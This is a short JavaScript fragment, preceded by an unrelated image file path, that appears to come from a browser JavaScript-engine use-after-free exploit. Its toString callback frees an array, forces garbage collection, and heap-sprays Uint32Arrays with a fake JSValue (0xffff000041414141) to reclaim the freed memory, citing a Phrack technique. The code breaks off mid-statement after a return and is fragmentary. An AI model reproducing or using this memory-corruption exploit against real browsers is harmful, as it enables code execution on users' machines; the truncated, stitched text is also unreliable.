 var not_number = {};
not_number.toString = function() {
arr = null;
props["stale"]["value"] = null;
// if bufs is already overlapping memory, bail out.
if (bufs[0]) return 10;
// really make sure garbage is collected
// the array pointed at by arr should be gone now.
for (var i = 0; i < 20; i++) {
dgc();
}
// for the whole buf Array
for (i = 0; i < bufs.length; i++) {
// fill it with a lot of Uint32Arrays, hopefully allocated where arr was earlier
bufs[i] = new Uint32Array(0x100 * 2)
// for each element of that array
for (k = 0; k < bufs[i].length;) {
// set memory to 0x41414141 0xffff0000
// basically spraying the JSValue 0xffff000041414141
// which is the Integer 0x41414141
// phrack: Integer FFFF:0000:IIII:IIII
bufs[i][k++] = 0x41414141;
bufs[i][k++] = 0xffff0000;
}
}
return 10;
not_number = {};
not_number.toString =